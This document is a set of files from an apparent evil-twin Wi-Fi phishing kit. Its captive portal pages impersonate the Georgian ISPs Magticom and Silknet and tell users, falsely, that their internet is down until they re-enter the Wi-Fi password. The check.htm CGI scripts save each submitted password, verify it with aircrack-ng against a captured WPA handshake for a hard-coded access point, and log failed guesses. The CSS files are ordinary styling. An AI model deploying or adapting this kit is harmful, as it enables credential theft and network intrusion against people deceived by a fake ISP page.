
<file: Magticom/index.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '	<head>'
echo -e '		<meta name="viewport" content="width=device-width"/>'
echo -e '		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '		<title>მაგთიქომის მომსახურების პორტალი</title>'
echo -e '		<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '		<script type="text/javascript" src="portal.js"></script>'
echo -e '	</head>'
echo -e '	<body>'
echo -e '		<div class="content">'
echo -e '			<div class="form-box">'
echo -e '               <div class="fill">'
echo -e '				    <img src="logobp.jpg">'
echo -e '               </div>'
echo -e '               <div class="title">'
echo -e '                   <p><b>მაგთიქომის</b>  მომსახურების პორტალი</p>'
echo -e '               </div>'
echo -e '               <p align="justify">ინტერნეტის დროებითი შეფერხება. ინტერნეტის ხელახლა გასააქტიურებლად გაიარეთ ავტორიზაცია.</p>'
echo -e '               <form method="post" id="loginform" name="loginform" action="check.htm">'
echo -e '					<label class="input-field">'
echo -e '						<input id="password" type="password" name="password" maxlength="63" size="20" placeholder="პაროლი"/><br/>'
echo -e '					</label>'
echo -e '					<p style="display: flex; align-items: center;">პაროლის ნახვა <input type="checkbox" id="showpass"/></p>'
echo -e '			        <div class="btn-field">'
echo -e '						<input class="button" id="formbutton" type="button" value="ავტორიზაცია"/>'
echo -e '				    </div>'
echo -e '               </form>'
echo -e '			</div>'
echo -e '		</div>'
echo -e '	</body>'
echo '</html>'
exit 0
</file>

<file: Silknet/index.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '	<head>'
echo -e '		<meta name="viewport" content="width=device-width"/>'
echo -e '		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '		<title>სილქნეტის მომსახურების პორტალი</title>'
echo -e '		<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '		<script type="text/javascript" src="portal.js"></script>'
echo -e '	</head>'
echo -e '	<body>'
echo -e '		<div class="content">'
echo -e '			<div class="form-box">'
echo -e '               <div class="fill">'
echo -e '				    <img src="logobp.png">'
echo -e '               </div>'
echo -e '               <div class="title">'
echo -e '                   <p><b>სილქნეტის</b>  მომსახურების პორტალი</p>'
echo -e '               </div>'
echo -e '               <p align="justify">ინტერნეტის დროებითი შეფერხება. ინტერნეტის ხელახლა გასააქტიურებლად გაიარეთ ავტორიზაცია.</p>'
echo -e '               <form method="post" id="loginform" name="loginform" action="check.htm">'
echo -e '					<label class="input-field">'
echo -e '						<input id="password" type="password" name="password" maxlength="63" size="20" placeholder="პაროლი"/><br/>'
echo -e '					</label>'
echo -e '					<p style="display: flex; align-items: center;">პაროლის ნახვა <input type="checkbox" id="showpass"/></p>'
echo -e '			        <div class="btn-field">'
echo -e '						<input class="button" id="formbutton" type="button" value="ავტორიზაცია"/>'
echo -e '				    </div>'
echo -e '               </form>'
echo -e '			</div>'
echo -e '		</div>'
echo -e '	</body>'
echo '</html>'
exit 0
</file>

<file: Magticom/check.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '\t<head>'
echo -e '\t\t<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '\t\t<title>მაგთიქომის მომსახურების პორტალში აუტორიზაცია</title>'
echo -e '\t\t<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '\t\t<script type="text/javascript" src="portal.js"></script>'
echo -e '\t</head>'
echo -e '\t<body>'
echo -e '\t\t<div class="content">'
echo -e '\t\t\t<div class="form-box">'
echo -e '\t\t\t\t<form method="post" id="loginform" name="loginform" action=""">'
echo -e '\t\t\t\t\t<center><p>'
POST_DATA=$(cat /dev/stdin)
if [[ "${REQUEST_METHOD}" = "POST" ]] && [[ "${CONTENT_LENGTH}" -gt 0 ]]; then
POST_DATA=${POST_DATA#*=}
password=${POST_DATA/+/ }
password=${password//[*&\/?<>]} 
password=$(printf '%b' "${password//%/\\x}")
password=${password//[*&\/?<>]} 
fi

if [[ "${#password}" -ge 8 ]] && [[ "${#password}" -le 63 ]]; then
rm -rf "/tmp/www/ag.et_currentpass.txt" > /dev/null 2>&1
echo "${password}" >\
"/tmp/www/ag.et_currentpass.txt"
aircrack-ng -a 2 -b F8:E5:A4:3A:FA:81 -w "/tmp/www/ag.et_currentpass.txt" "/root/handshake-F8:E5:A4:3A:FA:81.cap" | grep "KEY FOUND!" > /dev/null
if [ "$?" = "0" ]; then
touch "/tmp/www/ag.et_success.txt" > /dev/null 2>&1
echo 'პაროლი სწორია,ინტერნეტ კავშირი აღდგება რამდენიმე წამში.'
et_successful=1
else
echo "${password}" >>\
"/tmp/www/ag.et_attempts.txt"
echo 'პაროლი არის არასწორი,გადამისამართება მთავარ მენიუში.'
et_successful=0
fi
elif [[ "${#password}" -gt 0 ]] && [[ "${#password}" -lt 8 ]]; then
echo 'შეცდომა.პაროლი უნდა იყოს მინიმუმ 8 ასო.გადამისამართება მთავარ მენიუში.'
et_successful=0
else
echo 'უცნობი შეცდომა,გადამისამართება მთავარ მენიუში.'
et_successful=0
fi
echo -e '\t\t\t\t\t</p></center>'
echo -e '\t\t\t\t</form>'
echo -e '\t\t\t</div>'
echo -e '\t\t</div>'
echo -e '\t</body>'
echo '</html>'
if [ "${et_successful}" -eq 1 ]; then
exit 0
else
echo '<script type="text/javascript">'
echo -e '\tsetTimeout("redirect()", 3500);'
echo '</script>'
exit 1
fi
</file>

<file: Silknet/check.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '\t<head>'
echo -e '\t\t<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '\t\t<title>სილქნეტის მომსახურების პორტალში აუტორიზაცია</title>'
echo -e '\t\t<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '\t\t<script type="text/javascript" src="portal.js"></script>'
echo -e '\t</head>'
echo -e '\t<body>'
echo -e '\t\t<div class="content">'
echo -e '\t\t\t<div class="form-box">'
echo -e '\t\t\t\t<form method="post" id="loginform" name="loginform" action=""">'
echo -e '\t\t\t\t\t<center><p>'
POST_DATA=$(cat /dev/stdin)
if [[ "${REQUEST_METHOD}" = "POST" ]] && [[ "${CONTENT_LENGTH}" -gt 0 ]]; then
POST_DATA=${POST_DATA#*=}
password=${POST_DATA/+/ }
password=${password//[*&\/?<>]} 
password=$(printf '%b' "${password//%/\\x}")
password=${password//[*&\/?<>]} 
fi

if [[ "${#password}" -ge 8 ]] && [[ "${#password}" -le 63 ]]; then
rm -rf "/tmp/www/ag.et_currentpass.txt" > /dev/null 2>&1
echo "${password}" >\
"/tmp/www/ag.et_currentpass.txt"
aircrack-ng -a 2 -b F8:E5:A4:3A:FA:81 -w "/tmp/www/ag.et_currentpass.txt" "/root/handshake-F8:E5:A4:3A:FA:81.cap" | grep "KEY FOUND!" > /dev/null
if [ "$?" = "0" ]; then
touch "/tmp/www/ag.et_success.txt" > /dev/null 2>&1
echo 'პაროლი სწორია,ინტერნეტ კავშირი აღდგება რამდენიმე წამში.'
et_successful=1
else
echo "${password}" >>\
"/tmp/www/ag.et_attempts.txt"
echo 'პაროლი არის არასწორი,გადამისამართება მთავარ მენიუში.'
et_successful=0
fi
elif [[ "${#password}" -gt 0 ]] && [[ "${#password}" -lt 8 ]]; then
echo 'შეცდომა.პაროლი უნდა იყოს მინიმუმ 8 ასო.გადამისამართება მთავარ მენიუში.'
et_successful=0
else
echo 'უცნობი შეცდომა,გადამისამართება მთავარ მენიუში.'
et_successful=0
fi
echo -e '\t\t\t\t\t</p></center>'
echo -e '\t\t\t\t</form>'
echo -e '\t\t\t</div>'
echo -e '\t\t</div>'
echo -e '\t</body>'
echo '</html>'
if [ "${et_successful}" -eq 1 ]; then
exit 0
else
echo '<script type="text/javascript">'
echo -e '\tsetTimeout("redirect()", 3500);'
echo '</script>'
exit 1
fi
</file>
<file: Magticom/portal.css>
*{
	margin:0;
	padding: 0;
	font-family: 'Poppins', sans-serif;
	box-sizing: border-box;
	color: red;
}

body * {
	box-sizing: border-box;
	font-family: Helvetica, Arial, sans-serif;
}

.title {
	text-align: center;
	margin-bottom: 15px;
}

#password {
	width: 100%;
	margin-bottom: 5px;
	border-radius: 5px;
	height: 30px;
}

.bold {
	font-weight: bold;
}

#showpass {
	vertical-align: top;
}

@media screen (min-width: 1000px) {
	.content {
		width: 50%;
	}
}

.title {
	text-align: center;
	margin-bottom: 15px;
}

#password,#username {
	width: 100%;
	margin-bottom: 5px;
	border-radius: 5px;
	height: 30px;
}

.bold {
	font-weight: bold;
}

.showpass {
	display: flex;
	align-items: center;
}

.showpass p {
	margin:0;
	white-space: nowrap;
}

#showpass {
    margin-left: 5px; /* Add some spacing between the checkbox and the text */
}

.content {
	width:100%;
	height: 100vh;
	background-image: linear-gradient(rgb(0,0,0,0.4),rgba(0, 0, 0, 0.4)),url(back.jpg);/*rgb(16,164,76,0.8)  rgba(0, 0, 50, 0.8)*/
	background-position: center;
	background-size: cover;
	position: relative;
}

.form-box {
	width: 90%;
	max-width: 450px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	background-color: #fff;
	padding: 50px 60px 70px;
	text-align: center;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
}

.login {
	padding-top: 20px;
}

.input-field{
	background:#eaeaea;
	margin:15px 0;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	display: flex;
	align-items: center;
}

.showpass {
	display: flex;
	align-items: center;
	
	margin:15px 0;
}

input{
	width: 100%;
	background: transparent;
	border:0;
	outline:0;
	padding: 18px 15px;
}

.btn-field{
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.btn-field input{
	background: #000000;
	color: #fff;
	height: 40px;
	border-radius: 20px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border: 0;
	outline: 0;
	cursor: pointer;
	transition: background 1s;
	-webkit-transition: background 1s;
	-moz-transition: background 1s;
	-ms-transition: background 1s;
	-o-transition: background 1s;
	text-align: center;
	height: 45px;
}

.fill {
	overflow: hidden;
}

.fill img {
	width: 100%;
	height: 100%;
	object-fit: cover;
 }
</file>
<file: Silknet/portal.css>
*{
	margin:0;
	padding: 0;
	font-family: 'Poppins', sans-serif;
	box-sizing: border-box;
}

body * {
	box-sizing: border-box;
	font-family: Helvetica, Arial, sans-serif;
}

.title {
	text-align: center;
	margin-bottom: 15px;
}

#password {
	width: 100%;
	margin-bottom: 5px;
	border-radius: 5px;
	height: 30px;
}

.bold {
	font-weight: bold;
}

#showpass {
	vertical-align: top;
}

@media screen (min-width: 1000px) {
	.content {
		width: 50%;
	}
}

.title {
	text-align: center;
	margin-bottom: 15px;
}

#password,#username {
	width: 100%;
	margin-bottom: 5px;
	border-radius: 5px;
	height: 30px;
}

.bold {
	font-weight: bold;
}

.showpass {
	display: flex;
	align-items: center;
}

.showpass p {
	margin:0;
	white-space: nowrap;
}

#showpass {
    margin-left: 5px; /* Add some spacing between the checkbox and the text */
}

.content {
	width:100%;
	height: 100vh;
	background-image: linear-gradient(rgb(0,0,0,0.4),rgba(0, 0, 0, 0.4)),url(back.jpg);/*rgb(16,164,76,0.8)  rgba(0, 0, 50, 0.8)*/
	background-position: center;
	background-size: cover;
	position: relative;
}

.form-box {
	width: 90%;
	max-width: 450px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	background-color: #fff;
	padding: 50px 60px 70px;
	text-align: center;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
}

.login {
	padding-top: 20px;
}

.input-field{
	background:#eaeaea;
	margin:15px 0;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	display: flex;
	align-items: center;
}

.showpass {
	display: flex;
	align-items: center;
	
	margin:15px 0;
}

input{
	width: 100%;
	background: transparent;
	border:0;
	outline:0;
	padding: 18px 15px;
}

.btn-field{
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.btn-field input{
	background: #000000;
	color: #fff;
	height: 40px;
	border-radius: 20px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border: 0;
	outline: 0;
	cursor: pointer;
	transition: background 1s;
	-webkit-transition: background 1s;
	-moz-transition: background 1s;
	-ms-transition: background 1s;
	-o-transition: background 1s;
	text-align: center;
	height: 45px;
}

.fill {
	overflow: hidden;
}

.fill img {
	width: 100%;
	height: 100%;
	object-fit: cover;
 }
</file>
